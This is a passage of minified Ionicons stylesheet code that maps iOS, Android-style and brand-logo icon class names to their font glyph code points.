er:before,.ion-md-wifi:before,.ion-md-wine:before,.ion-md-woman:before{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-ios-add:before{content:"\f102"}.ion-ios-add-circle:before{content:"\f101"}.ion-ios-add-circle-outline:before{content:"\f100"}.ion-ios-airplane:before{content:"\f137"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-alert:before{content:"\f104"}.ion-ios-american-football:before{content:"\f106"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-aperture:before{content:"\f108"}.ion-ios-apps:before{content:"\f10a"}.ion-ios-appstore:before{content:"\f10c"}.ion-ios-archive:before{content:"\f10e"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-dropdown:before{content:"\f110"}.ion-ios-arrow-dropdown-circle:before{content:"\f125"}.ion-ios-arrow-dropleft:before{content:"\f112"}.ion-ios-arrow-dropleft-circle:before{content:"\f129"}.ion-ios-arrow-dropright:before{content:"\f114"}.ion-ios-arrow-dropright-circle:before{content:"\f12b"}.ion-ios-arrow-dropup:before{content:"\f116"}.ion-ios-arrow-dropup-circle:before{content:"\f12d"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-round-back:before{content:"\f117"}.ion-ios-arrow-round-down:before{content:"\f118"}.ion-ios-arrow-round-forward:before{content:"\f119"}.ion-ios-arrow-round-up:before{content:"\f11a"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-attach:before{content:"\f11b"}.ion-ios-backspace:before{content:"\f11d"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-basket:before{content:"\f11f"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-battery-charging:before{content:"\f120"}.ion-ios-battery-dead:before{content:"\f121"}.ion-ios-battery-full:before{content:"\f122"}.ion-ios-beaker:before{content:"\f124"}.ion-ios-bed:before{content:"\f139"}.ion-ios-beer:before{content:"\f126"}.ion-ios-bicycle:before{content:"\f127"}.ion-ios-bluetooth:before{content:"\f128"}.ion-ios-boat:before{content:"\f12a"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-bonfire:before{content:"\f12c"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-bookmark:before{content:"\f12e"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bowtie:before{content:"\f130"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-brush:before{content:"\f132"}.ion-ios-bug:before{content:"\f134"}.ion-ios-build:before{content:"\f136"}.ion-ios-bulb:before{content:"\f138"}.ion-ios-bus:before{content:"\f13a"}.ion-ios-business:before{content:"\f1a3"}.ion-ios-cafe:before{content:"\f13c"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-call:before{content:"\f13e"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-car:before{content:"\f140"}.ion-ios-card:before{content:"\f142"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cash:before{content:"\f144"}.ion-ios-cellular:before{content:"\f13d"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatbubbles:before{content:"\f146"}.ion-ios-checkbox:before{content:"\f148"}.ion-ios-checkbox-outline:before{content:"\f147"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-circle:before{content:"\f14a"}.ion-ios-checkmark-circle-outline:before{content:"\f149"}.ion-ios-clipboard:before{content:"\f14c"}.ion-ios-clock:before{content:"\f403"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-circle:before{content:"\f14e"}.ion-ios-close-circle-outline:before{content:"\f14d"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-circle:before{content:"\f152"}.ion-ios-cloud-done:before{content:"\f154"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-code:before{content:"\f157"}.ion-ios-code-download:before{content:"\f155"}.ion-ios-code-working:before{content:"\f156"}.ion-ios-cog:before{content:"\f412"}.ion-ios-color-fill:before{content:"\f159"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-palette:before{content:"\f15b"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-compass:before{content:"\f15d"}.ion-ios-construct:before{content:"\f15f"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contacts:before{content:"\f161"}.ion-ios-contract:before{content:"\f162"}.ion-ios-contrast:before{content:"\f163"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-create:before{content:"\f165"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-cube:before{content:"\f168"}.ion-ios-cut:before{content:"\f16a"}.ion-ios-desktop:before{content:"\f16c"}.ion-ios-disc:before{content:"\f16e"}.ion-ios-document:before{content:"\f170"}.ion-ios-done-all:before{content:"\f171"}.ion-ios-download:before{content:"\f420"}.ion-ios-easel:before{content:"\f173"}.ion-ios-egg:before{content:"\f175"}.ion-ios-exit:before{content:"\f177"}.ion-ios-expand:before{content:"\f178"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-off:before{content:"\f17a"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-female:before{content:"\f17b"}.ion-ios-filing:before{content:"\f429"}.ion-ios-film:before{content:"\f42b"}.ion-ios-finger-print:before{content:"\f17c"}.ion-ios-fitness:before{content:"\f1ab"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flash:before{content:"\f17e"}.ion-ios-flash-off:before{content:"\f12f"}.ion-ios-flashlight:before{content:"\f141"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flower:before{content:"\f433"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-open:before{content:"\f180"}.ion-ios-football:before{content:"\f437"}.ion-ios-funnel:before{content:"\f182"}.ion-ios-gift:before{content:"\f191"}.ion-ios-git-branch:before{content:"\f183"}.ion-ios-git-commit:before{content:"\f184"}.ion-ios-git-compare:before{content:"\f185"}.ion-ios-git-merge:before{content:"\f186"}.ion-ios-git-network:before{content:"\f187"}.ion-ios-git-pull-request:before{content:"\f188"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-globe:before{content:"\f18a"}.ion-ios-grid:before{content:"\f18c"}.ion-ios-hammer:before{content:"\f18e"}.ion-ios-hand:before{content:"\f190"}.ion-ios-happy:before{content:"\f192"}.ion-ios-headset:before{content:"\f194"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-dislike:before{content:"\f13f"}.ion-ios-heart-empty:before{content:"\f19b"}.ion-ios-heart-half:before{content:"\f19d"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-buoy:before{content:"\f196"}.ion-ios-help-circle:before{content:"\f198"}.ion-ios-help-circle-outline:before{content:"\f197"}.ion-ios-home:before{content:"\f448"}.ion-ios-hourglass:before{content:"\f103"}.ion-ios-ice-cream:before{content:"\f19a"}.ion-ios-image:before{content:"\f19c"}.ion-ios-images:before{content:"\f19e"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-circle:before{content:"\f1a0"}.ion-ios-information-circle-outline:before{content:"\f19f"}.ion-ios-jet:before{content:"\f1a5"}.ion-ios-journal:before{content:"\f189"}.ion-ios-key:before{content:"\f1a7"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-laptop:before{content:"\f1a8"}.ion-ios-leaf:before{content:"\f1aa"}.ion-ios-link:before{content:"\f22a"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-box:before{content:"\f143"}.ion-ios-locate:before{content:"\f1ae"}.ion-ios-lock:before{content:"\f1b0"}.ion-ios-log-in:before{content:"\f1b1"}.ion-ios-log-out:before{content:"\f1b2"}.ion-ios-magnet:before{content:"\f1b4"}.ion-ios-mail:before{content:"\f1b8"}.ion-ios-mail-open:before{content:"\f1b6"}.ion-ios-mail-unread:before{content:"\f145"}.ion-ios-male:before{content:"\f1b9"}.ion-ios-man:before{content:"\f1bb"}.ion-ios-map:before{content:"\f1bd"}.ion-ios-medal:before{content:"\f1bf"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-megaphone:before{content:"\f1c1"}.ion-ios-menu:before{content:"\f1c3"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-microphone:before{content:"\f1c6"}.ion-ios-moon:before{content:"\f468"}.ion-ios-more:before{content:"\f1c8"}.ion-ios-move:before{content:"\f1cb"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-notifications:before{content:"\f1d3"}.ion-ios-notifications-off:before{content:"\f1d1"}.ion-ios-notifications-outline:before{content:"\f133"}.ion-ios-nuclear:before{content:"\f1d5"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-open:before{content:"\f1d7"}.ion-ios-options:before{content:"\f1d9"}.ion-ios-outlet:before{content:"\f1db"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-plane:before{content:"\f1dd"}.ion-ios-partly-sunny:before{content:"\f1df"}.ion-ios-pause:before{content:"\f478"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-people:before{content:"\f47c"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-add:before{content:"\f1e1"}.ion-ios-phone-landscape:before{content:"\f1e2"}.ion-ios-phone-portrait:before{content:"\f1e3"}.ion-ios-photos:before{content:"\f482"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pin:before{content:"\f1e5"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pizza:before{content:"\f1e7"}.ion-ios-planet:before{content:"\f1eb"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-circle:before{content:"\f113"}.ion-ios-podium:before{content:"\f1ed"}.ion-ios-power:before{content:"\f1ef"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-print:before{content:"\f1f1"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-qr-scanner:before{content:"\f1f3"}.ion-ios-quote:before{content:"\f1f5"}.ion-ios-radio:before{content:"\f1f9"}.ion-ios-radio-button-off:before{content:"\f1f6"}.ion-ios-radio-button-on:before{content:"\f1f7"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-recording:before{content:"\f497"}.ion-ios-redo:before{content:"\f499"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-circle:before{content:"\f135"}.ion-ios-remove:before{content:"\f1fc"}.ion-ios-remove-circle:before{content:"\f1fb"}.ion-ios-remove-circle-outline:before{content:"\f1fa"}.ion-ios-reorder:before{content:"\f1fd"}.ion-ios-repeat:before{content:"\f1fe"}.ion-ios-resize:before{content:"\f1ff"}.ion-ios-restaurant:before{content:"\f201"}.ion-ios-return-left:before{content:"\f202"}.ion-ios-return-right:before{content:"\f203"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-ribbon:before{content:"\f205"}.ion-ios-rocket:before{content:"\f14b"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-sad:before{content:"\f207"}.ion-ios-save:before{content:"\f1a6"}.ion-ios-school:before{content:"\f209"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-send:before{content:"\f20c"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-share:before{content:"\f211"}.ion-ios-share-alt:before{content:"\f20f"}.ion-ios-shirt:before{content:"\f213"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-skip-backward:before{content:"\f215"}.ion-ios-skip-forward:before{content:"\f217"}.ion-ios-snow:before{content:"\f218"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-square:before{content:"\f21a"}.ion-ios-square-outline:before{content:"\f15c"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stats:before{content:"\f21c"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-subway:before{content:"\f21e"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-swap:before{content:"\f21f"}.ion-ios-switch:before{content:"\f221"}.ion-ios-sync:before{content:"\f222"}.ion-ios-tablet-landscape:before{content:"\f223"}.ion-ios-tablet-portrait:before{content:"\f24e"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-text:before{content:"\f250"}.ion-ios-thermometer:before{content:"\f252"}.ion-ios-thumbs-down:before{content:"\f254"}.ion-ios-thumbs-up:before{content:"\f256"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-today:before{content:"\f14f"}.ion-ios-train:before{content:"\f258"}.ion-ios-transgender:before{content:"\f259"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trending-down:before{content:"\f25a"}.ion-ios-trending-up:before{content:"\f25b"}.ion-ios-trophy:before{content:"\f25d"}.ion-ios-tv:before{content:"\f115"}.ion-ios-umbrella:before{content:"\f25f"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-unlock:before{content:"\f261"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-volume-high:before{content:"\f11c"}.ion-ios-volume-low:before{content:"\f11e"}.ion-ios-volume-mute:before{content:"\f263"}.ion-ios-volume-off:before{content:"\f264"}.ion-ios-walk:before{content:"\f266"}.ion-ios-wallet:before{content:"\f18b"}.ion-ios-warning:before{content:"\f268"}.ion-ios-watch:before{content:"\f269"}.ion-ios-water:before{content:"\f26b"}.ion-ios-wifi:before{content:"\f26d"}.ion-ios-wine:before{content:"\f26f"}.ion-ios-woman:before{content:"\f271"}.ion-logo-android:before{content:"\f225"}.ion-logo-angular:before{content:"\f227"}.ion-logo-apple:before{content:"\f229"}.ion-logo-bitbucket:before{content:"\f193"}.ion-logo-bitcoin:before{content:"\f22b"}.ion-logo-buffer:before{content:"\f22d"}.ion-logo-chrome:before{content:"\f22f"}.ion-logo-closed-captioning:before{content:"\f105"}.ion-logo-codepen:before{content:"\f230"}.ion-logo-css3:before{content:"\f231"}.ion-logo-designernews:before{content:"\f232"}.ion-logo-dribbble:before{content:"\f233"}.ion-logo-dropbox:before{content:"\f234"}.ion-logo-euro:before{content:"\f235"}.ion-logo-facebook:before{content:"\f236"}.ion-logo-flickr:before{content:"\f107"}.ion-logo-foursquare:before{content:"\f237"}.ion-logo-freebsd-devil:before{content:"\f238"}.ion-logo-game-controller-a:before{content:"\f13b"}.ion-logo-game-controller-b:before{content:"\f181"}.ion-logo-github:before{content:"\f239"}.ion-logo-google:before{content:"\f23a"}.ion-logo-googleplus:before{content:"\f23b"}.ion-logo-hackernews:before{content:"\f23c"}.ion-logo-html5:before{content:"\f23d"}.ion-logo-instagram:before{content:"\f23e"}.ion-logo-ionic:before{content:"\f150"}.ion-logo-ionitron:before{content:"\f151"}.ion-logo-javascript:before{content:"\f23f"}.ion-logo-linkedin:before{content:"\f240"}.ion-logo-markdown:before{content:"\f241"}.ion-logo-model-s:before{content:"\f153"}.ion-logo-no-smoking:before{content:"\f109"}.ion-logo-nodejs:before{content:"\f242"}.ion-logo-npm:before{content:"\f195"}.ion-logo-octocat:before{content:"\f243"}.ion-logo-pinterest:before{content:"\f244"}.ion-logo-playstation:before{content:"\f245"}.ion-logo-polymer:before{content:"\f15e"}.ion-logo-python:before{content:"\f246"}.ion-logo-reddit:before{content:"\f247"}.ion-logo-rss:before{content:"\f248"}.ion-logo-sass:before{content:"\f249"}.ion-logo-skype:before{content:"\f24a"}.ion-logo-slack:before{content:"\f10b"}.ion-logo-snapchat:before{content:"\f24b"}.ion-logo-steam:before{content:"\f24c"}.ion-logo-tumblr:before{content:"\f24d"}.ion-logo-tux:before{content:"\f2ae"}.ion-logo-twitch:before{content:"\f2af"}.ion-logo-twitter:before{content:"\f2b0"}.ion-logo-usd:before{content:"\f2b1"}.ion-logo-vimeo:before{content:"\f2c4"}.ion-logo-vk:before{content:"\f10d"}.ion-logo-whatsapp:before{content:"\f2c5"}.ion-logo-windows:before{content:"\f32f"}.ion-logo-wordpress:before{content:"\f330"}.ion-logo-xbox:before{content:"\f34c"}.ion-logo-xing:before{content:"\f10f"}.ion-logo-yahoo:before{content:"\f34d"}.ion-logo-yen:before{content:"\f34e"}.ion-logo-youtube:before{content:"\f34f"}.ion-md-add:before{content:"\f273"}.ion-md-add-circle:before{content:"\f272"}.ion-md-add-circle-outline:before{content:"\f158"}.ion-md-airplane:before{content:"\f15a"}.ion-md-alarm:before{content:"\f274"}.ion-md-albums:before{content:"\f275"}.ion-md-alert:before{content:"\f276"}.ion-md-american-football:before{content:"\f277"}.ion-md-analytics:before{content:"\f278"}.ion-md-aperture:before{content:"\f279"}.ion-md-apps:before{content:"\f27a"}.ion-md-appstore:before{content:"\f27b"}.ion-md-archive:before{content:"\f27c"}.ion-md-arrow-back:before{content:"\f27d"}.ion-md-arrow-down:before{content:"\f27e"}.ion-md-arrow-dropdown:before{content:"\f280"}.ion-md-arrow-dropdown-circle:before{content:"\f27f"}.ion-md-arrow-dropleft:before{content:"\f282"}.ion-md-arrow-dropleft-circle:before{content:"\f281"}.ion-md-arrow-dropright:before{content:"\f284"}.ion-md-arrow-dropright-circle:before{content:"\f283"}.ion-md-arrow-dropup:before{content:"\f286"}.ion-md-arrow-dropup-circle:before{content:"\f285"}.ion-md-arrow-forward:before{content:"\f287"}.ion-md-arrow-round-back:before{content:"\f288"}.ion-md-arrow-round-down:before{content:"\f289"}.ion-md-arrow-round-forward:before{content:"\f28a"}.ion-md-arrow-round-up:before{content:"\f28b"}.ion-md-arrow-up:before{content:"\f28c"}.ion-md-at:before{content:"\f28d"}.ion-md-attach:before{content:"\f28e"}.ion-md-backspace:before{content:"\f28f"}.ion-md-barcode:before{content:"\f290"}.ion-md-baseball:before{content:"\f291"}.ion-md-basket:before{content:"\f292"}.ion-md-basketball:before{content:"\f293"}.ion-md-battery-charging:before{content:"\f294"}.ion-md-battery-dead:before{content:"\f295"}.ion-md-battery-full:before{content:"\f296"}.ion-md-beaker:before{content:"\f297"}.ion-md-bed:before{content:"\f160"}.ion-md-beer:before{content:"\f298"}.ion-md-bicycle:before{content:"\f299"}.ion-md-bluetooth:before{content:"\f29a"}.ion-md-boat:before{content:"\f29b"}.ion-md-body:before{content:"\f29c"}.ion-md-bonfire:before{content:"\f29d"}.ion-md-book:before{content:"\f29e"}.ion-md-bookmark:before{content:"\f29f"}.ion-md-bookmarks:before{content:"\f2a0"}.ion-md-bowtie:before{content:"\f2a1"}.ion-md-briefcase:before{content:"\f2a2"}.ion-md-browsers:before{content:"\f2a3"}.ion-md-brush:before{content:"\f2a4"}.ion-md-bug:before{content:"\f2a5"}.ion-md-build:before{content:"\f2a6"}.ion-md-bulb:before{content:"\f2a7"}.ion-md-bus:before{content:"\f2a8"}.ion-md-business:before{content:"\f1a4"}.ion-md-cafe:before{content:"\f2a9"}.ion-md-calculator:before{content:"\f2aa"}.ion-md-calendar:before{content:"\f2ab"}.ion-md-call:before{content:"\f2ac"}.ion-md-camera:before{content:"\f2ad"}.ion-md-car:before{content:"\f2b2"}.ion-md-card:before{content:"\f2b3"}.ion-md-cart:before{content:"\f2b4"}.ion-md-cash:before{content:"\f2b5"}.ion-md-cellular:before{content:"\f164"}.ion-md-chatboxes:before{content:"\f2b6"}.ion-md-chatbubbles:before{content:"\f2b7"}.ion-md-checkbox:before{content:"\f2b9"}.ion-md-checkbox-outline:before{content:"\f2b8"}.ion-md-checkmark:before{content:"\f2bc"}.ion-md-checkmark-circle:before{content:"\f2bb"}.ion-md-checkmark-circle-outline:before{content:"\f2ba"}.ion-md-clipboard:before{content:"\f2bd"}.ion-md-clock:before{content:"\f2be"}.ion-md-close:before{content:"\f2c0"}.ion-md-close-circle:before{content:"\f2bf"}.ion-md-close-circle-outline:before{content:"\f166"}.ion-md-cloud:before{content:"\f2c9"}.ion-md-cloud-circle:before{content:"\f2c2"}.ion-md-cloud-done:before{content:"\f2c3"}.ion-md-cloud-download:before{content:"\f2c6"}.ion-md-cloud-outline:before{content:"\f2c7"}.ion-md-cloud-upload:before{content:"\f2c8"}.ion-md-cloudy:before{content:"\f2cb"}.ion-md-cloudy-night:before{content:"\f2ca"}.ion-md-code:before{content:"\f2ce"}.ion-md-code-download:before{content:"\f2cc"}.ion-md-code-working:before{content:"\f2cd"}.ion-md-cog:before{content:"\f2cf"}.ion-md-color-fill:before{content:"\f2d0"}.ion-md-color-filter:before{content:"\f2d1"}.ion-md-color-palette:before{content:"\f2d2"}.ion-md-color-wand:before{content:"\f2d3"}.ion-md-compass:before{content:"\f2d4"}.ion-md-construct:before{content:"\f2d5"}.ion-md-contact:before{content:"\f2d6"}.ion-md-contacts:before{content:"\f2d7"}.ion-md-contract:before{content:"\f2d8"}.ion-md-contrast:before{content:"\f2d9"}.ion-md-copy:before{content:"\f2da"}.ion-md-create:before{content:"\f2db"}.ion-md-crop:before{content:"\f2dc"}.ion-md-cube:before{content:"\f2dd"}.ion-md-cut:before{content:"\f2de"}.ion-md-desktop:before{content:"\f2df"}.ion-md-disc:before{content:"\f2e0"}.ion-md-document:before{content:"\f2e1"}.ion-md-done-all:before{content:"\f2e2"}.ion-md-download:before{content:"\f2e3"}.ion-md-easel:before{content:"\f2e4"}.ion-md-egg:before{content:"\f2e5"}.ion-md-exit:before{content:"\f2e6"}.ion-md-expand:before{content:"\f2e7"}.ion-md-eye:before{content:"\f2e9"}.ion-md-eye-off:before{content:"\f2e8"}.ion-md-fastforward:before{content:"\f2ea"}.ion-md-female:before{content:"\f2eb"}.ion-md-filing:before{content:"\f2ec"}.ion-md-film:before{content:"\f2ed"}.ion-md-finger-print:before{content:"\f2ee"}.ion-md-fitness:before{content:"\f1ac"}.ion-md-flag:before{content:"\f2ef"}.ion-md-flame:before{content:"\f2f0"}.ion-md-flash:before{content:"\f2f1"}.ion-md-flash-off:before{content:"\f169"}.ion-md-flashlight:before{content:"\f16b"}.ion-md-flask:before{content:"\f2f2"}.ion-md-flower:before{content:"\f2f3"}.ion-md-folder:before{content:"\f2f5"}.ion-md-folder-open:before{content:"\f2f4"}.ion-md-football:before{content:"\f2f6"}.ion-md-funnel:before{content:"\f2f7"}.ion-md-gift:before{content:"\f199"}.ion-md-git-branch:before{content:"\f2fa"}.ion-md-git-commit:before{content:"\f2fb"}.ion-md-git-compare:before{content:"\f2fc"}.ion-md-git-merge:before{content:"\f2fd"}.ion-md-git-network:before{content:"\f2fe"}.ion-md-git-pull-request:before{content:"\f2ff"}.ion-md-glasses:before{content:"\f300"}.ion-md-globe:before{content:"\f301"}.ion-md-grid:before{content:"\f302"}.ion-md-hammer:before{content:"\f303"}.ion-md-hand:before{content:"\f304"}.ion-md-happy:before{content:"\f305"}.ion-md-headset:before{content:"\f306"}.ion-md-heart:before{content:"\f308"}.ion-md-heart-dislike:before{content:"\f167"}.ion-md-heart-empty:before{content:"\f1a1"}.ion-md-heart-half:before{content:"\f1a2"}.ion-md-help:before{content:"\f30b"}.ion-md-help-buoy:before{content:"\f309"}.ion-md-help-circle:before{content:"\f30a"}.ion-md-help-circle-outline:before{content:"\f16d"}.ion-md-home:before{content:"\f30c"}.ion-md-hourglass:before{content:"\f111"}.ion-md-ice-cream:before{content:"\f30d"}.ion-md-image:before{content:"\f30e"}.ion-md-images:before{content:"\f30f"}.ion-md-infinite:before{content:"\f310"}.ion-md-information:before{content:"\f312"}.ion-md-information-circle:before{content:"\f311"}.ion-md-information-circle-outline:before{content:"\f16f"}.ion-md-jet:before{content:"\f315"}.ion-md-journal:before{content:"\f18d"}.ion-md-key:before{content:"\f316"}.ion-md-keypad:before{content:"\f317"}.ion-md-laptop:before{content:"\f318"}.ion-md-leaf:before{content:"\f319"}.ion-md-link:before{content:"\f22e"}.ion-md-list:before{content:"\f31b"}.ion-md-list-box:before{content:"\f31a"}.ion-md-locate:before{content:"\f31c"}.ion-md-lock:before{content:"\f31d"}.ion-md-log-in:before{content:"\f31e"}.ion-md-log-out:before{content:"\f31f"}.ion-md-magnet:before{content:"\f320"}.ion-md-mail:before{content:"\f322"}.ion-md-mail-open:before{content:"\f321"}.ion-md-mail-unread:before{content:"\f172"}.ion-md-male:before{content:"\f323"}.ion-md-man:before{content:"\f324"}.ion-md-map:before{content:"\f325"}.ion-md-medal:before{content:"\f326"}.ion-md-medical:before{content:"\f327"}.ion-md-medkit:before{content:"\f328"}.ion-md-megaphone:before{content:"\f329"}.ion-md-menu:before{content:"\f32a"}.ion-md-mic:before{content:"\f32c"}.ion-md-mic-off:before{content:"\f32b"}.ion-md-microphone:before{content:"\f32d"}.ion-md-moon:before{content:"\f32e"}.ion-md-more:before{content:"\f1c9"}.ion-md-move:before{content:"\f331"}.ion-md-musical-note:before{content:"\f332"}.ion-md-musical-notes:before{content:"\f333"}.ion-md-navigate:before{content:"\f334"}.ion-md-notifications:before{content:"\f338"}.ion-md-notifications-off:before{content:"\f336"}.ion-md-notifications-outline:before{content:"\f337"}.ion-md-nuclear:before{content:"\f339"}.ion-md-nutrition:before{content:"\f33a"}.ion-md-open:before{content:"\f33b"}.ion-md-options:before{content:"\f33c"}.ion-md-outlet:before{content:"\f33d"}.ion-md-paper:before{content:"\f33f"}.ion-md-paper-plane:before{content:"\f33e"}.ion-md-partly-sunny:before{content:"\f340"}.ion-md-pause:before{content:"\f341"}.ion-md-paw:before{content:"\f342"}.ion-md-people:before{content:"\f343"}.ion-md-person:before{content:"\f345"}.ion-md-person-add:before{content:"\f344"}.ion-md-phone-landscape:before{content:"\f346"}.ion-md-phone-portrait:before{content:"\f347"}.ion-md-photos:before{content:"\f348"}.ion-md-pie:before{content:"\f349"}.ion-md-pin:before{content:"\f34a"}.ion-md-pint:before{content:"\f34b"}.ion-md-pizza:before{content:"\f354"}.ion-md-planet:before{content:"\f356"}.ion-md-play:before{content:"\f357"}.ion-md-play-circle:before{content:"\f174"}.ion-md-podium:before{content:"\f358"}.ion-md-power:before{content:"\f359"}.ion-md-pricetag:before{content:"\f35a"}.ion-md-pricetags:before{content:"\f35b"}.ion-md-print:before{content:"\f35c"}.ion-md-pulse:before{content:"\f35d"}.ion-md-qr-scanner:before{content:"\f35e"}.ion-md-quote:before{content:"\f35f"}.ion-md-radio:before{content:"\f362"}.ion-md-radio-button-off:before{content:"\f360"}.ion-md-radio-button-on:before{content:"\f361"}.ion-md-rainy:before{content:"\f363"}.ion-md-recording:before{content:"\f364"}.ion-md-redo:before{content:"\f365"}.ion-md-refresh:before{content:"\f366"}.ion-md-refresh-circle:before{content:"\f228"}.ion-md-remove:before{content:"\f368"}.ion-md-remove-circle:before{content:"\f367"}.ion-md-remove-circle-outline:before{content:"\f176"}.ion-md-reorder:before{content:"\f369"}.ion-md-repeat:before{content:"\f36a"}.ion-md-resize:before{content:"\f36b"}.ion-md-restaurant:before{content:"\f36c"}.ion-md-return-left:before{content:"\f36d"}.ion-md-return-right:before{content:"\f36e"}.ion-md-reverse-camera:before{content:"\f36f"}.ion-md-rewind:before{content:"\f370"}.ion-md-ribbon:before{content:"\f371"}.ion-md-rocket:before{content:"\f179"}.ion-md-rose:before{content:"\f372"}.ion-md-sad:before{content:"\f373"}.ion-md-save:before{content:"\f1a9"}.ion-md-school:before{content:"\f374"}.ion-md-search:before{content:"\f375"}.ion-md-send:before{content:"\f376"}.ion-md-settings:before{content:"\f377"}.ion-md-share:before{content:"\f379"}.ion-md-share-alt:before{content:"\f378"}.ion-md-shirt:before{content:"\f37a"}.ion-md-shuffle:before{content:"\f37b"}.ion-md-skip-backward:before{content:"\f37c"}.ion-md-skip-forward:before{content:"\f37d"}.ion-md-snow:before{content:"\f37e"}.ion-md-speedometer:before{content:"\f37f"}.ion-md-square:before{content:"\f381"}.ion-md-square-outline:before{content:"\f380"}.ion-md-star:before{content:"\f384"}.ion-md-star-half:before{content:"\f382"}.ion-md-star-outline:before{content:"\f383"}.ion-md-stats:before{content:"\f385"}.ion-md-stopwatch:before{content:"\f386"}.ion-md-subway:before{content:"\f387"}.ion-md-sunny:before{content:"\f388"}.ion-md-swap:before{content:"\f389"}.ion-md-switch:before{content:"\f38a"}.ion-md-sync:before{content:"\f38b"}.ion-md-tablet-landscape:before{content:"\f38c"}.ion-md-tablet-portrait:before{content:"\f38d"}.ion-md-tennisball:before{content:"\f38e"}.ion-md-text:before{content:"\f38f"}.ion-md-thermometer:before{content:"\f390"}.ion-md-thumbs-down:before{content:"\f391"}.ion-md-thumbs-up:before{content:"\f392"}.ion-md-thunderstorm:before{content:"\f393"}.ion-md-time:before{content:"\f394"}.ion-md-timer:before{content:"\f395"}.ion-md-today:before{content:"\f17d"}.ion-md-train:before{content:"\f396"}.ion-md-transgender:before{content:"\f397"}.ion-md-trash:before{content:"\f398"}.ion-md-trending-down:before{content:"\f399"}.ion-md-trending-up:before{content:"\f39a"}.ion-md-trophy:before{content:"\f39b"}.ion-md-tv:before{content:"\f17f"}.ion-md-umbrella:before{content:"\f39c"}.ion-md-undo:before{content:"\f39d"}.ion-md-unlock:before{content:"\f39e"}.ion-md-videocam:before{content:"\f39f"}.ion-md-volume-high:before{content:"\f123"}.ion-md-volume-low:before{content:"\f131"}.ion-md-volume-mute:before{content:"\f3